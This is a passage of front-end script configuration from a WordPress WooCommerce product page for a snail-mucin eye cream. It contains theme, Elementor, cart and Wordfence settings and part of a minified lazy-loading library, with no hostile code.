whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 5 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"5","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://agetune.com/","shop_url":"https://agetune.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://agetune.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2d2d700652","wishlist_fragments_nonce":"23cc88b3cf","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_45820672c789b49216b841f4ea6d8eec","wishlist_fragment_name":"woodmart_wishlist_fragments_45820672c789b49216b841f4ea6d8eec","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://agetune.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-helpers-wpb-elem-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-search-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-mod-tools-design-8-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-mod-nav-menu-label-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-mod-login-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-stretch-cont-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-pagin-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-scroll-top-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84ec686aa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10437,"title":"MIZON%20-%20Snail%20Repair%20Eye%20Cream%20-%20Age%20Tune","excerpt":"<ul>\r\n \t<li>MIZON's bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care!<\/li>\r\n \t<li>Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes.<\/li>\r\n \t<li>The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2020\/12\/miz2.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84ec686aa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10437,"title":"MIZON%20-%20Snail%20Repair%20Eye%20Cream%20-%20Age%20Tune","excerpt":"<ul>\r\n \t<li>MIZON's bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care!<\/li>\r\n \t<li>Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes.<\/li>\r\n \t<li>The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2020\/12\/miz2.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"c7d796bb38","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 